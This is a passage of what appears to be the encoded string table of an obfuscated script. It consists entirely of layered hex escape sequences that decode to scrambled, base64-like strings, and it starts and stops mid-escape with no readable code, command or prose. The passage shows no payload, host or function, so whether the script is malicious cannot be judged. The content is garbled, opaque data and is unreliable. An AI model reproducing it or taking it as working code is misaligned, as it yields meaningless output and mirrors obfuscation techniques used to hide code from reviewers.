5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x